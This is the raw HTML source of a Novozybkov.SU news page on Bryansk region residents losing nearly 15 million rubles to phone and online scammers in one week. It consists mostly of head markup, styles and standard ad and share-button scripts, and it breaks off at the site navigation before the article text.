

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8-%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5-%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C-%D0%BE%D0%B1/
body_size: 23379
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/" />
<link rel="shortlink" href="https://novozybkov.su/?p=166779" />
<meta name="description" content="Очередная неделя, и очередной итог. Кого спонсируем?! Брянская полиция предупреждает: на минувшей неделе жертвами телефонных и сетевых мошенников стали 30…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов" />
<meta property="og:description" content="Очередная неделя, и очередной итог. Кого спонсируем?! Брянская полиция предупреждает: на минувшей неделе жертвами телефонных и сетевых мошенников стали 30 человек, потерявших почти на 15 млн рублей." />
<meta property="og:url" content="https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/07/IMG-20230720-WA0038-копия.jpg" />
<meta property="og:image:width" content="633" />
<meta property="og:image:height" content="648" />
<meta property="article:published_time" content="2023-07-31T11:45:22+00:00" />
<meta property="article:modified_time" content="2023-07-31T11:45:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов" />
<meta name="twitter:description" content="Очередная неделя, и очередной итог. Кого спонсируем?! Брянская полиция предупреждает: на минувшей неделе жертвами телефонных и сетевых мошенников стали 30 человек, потерявших почти на 15 млн рублей." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/07/IMG-20230720-WA0038-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/","url":"https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/","name":"Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов • Новозыбков.SU","description":"Очередная неделя, и очередной итог. Кого спонсируем?! Брянская полиция предупреждает: на минувшей неделе жертвами телефонных и сетевых мошенников стали 30…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/"},"datePublished":"2023-07-31T11:45:22+00:00","dateModified":"2023-07-31T11:45:22+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.88ms meta | 1.09ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=386807302&#038;current-layout=single%7C%7Cpost%7C%7C166779' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1827952570&#038;current-layout=single%7C%7Cpost%7C%7C166779' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=292077706&#038;current-layout=single%7C%7Cpost%7C%7C166779' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1893383373&amp;current-layout=single%7C%7Cpost%7C%7C166779" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1768686165&amp;current-layout=single%7C%7Cpost%7C%7C166779" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Инвестиции, покупки, желание помочь оборачиваются для жителей Брянской области потерей миллионов&raquo;" href="https://novozybkov.su/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d1%87%d1%8c-%d0%be%d0%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25ba%25d1%2583%25d0%25bf%25d0%25ba%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2587%25d1%258c-%25d0%25be%25d0%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25ba%25d1%2583%25d0%25bf%25d0%25ba%25d0%25b8-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2587%25d1%258c-%25d0%25be%25d0%25b1%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-166779 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-166779 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
